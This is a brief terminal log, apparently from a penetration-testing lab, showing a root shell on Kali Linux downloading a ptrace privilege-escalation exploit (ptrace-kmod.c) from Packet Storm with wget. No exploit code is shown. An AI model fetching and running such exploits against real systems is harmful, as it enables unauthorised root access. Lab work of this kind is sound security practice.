 ┌──(root㉿kali)-[~/target-1]
└─# wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2025-10-12 04:52:03--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 64.71.185.201
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|64.71.185.201|:443... connected
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: ‘ptrace-kmod.c’
ptrace-kmod.c 100%[=========================================>] 3.83K --.-KB/s in
2025-10-12 04:52:09 (125 MB/s) - ‘ptrace-kmod.c’ saved [3921/3921]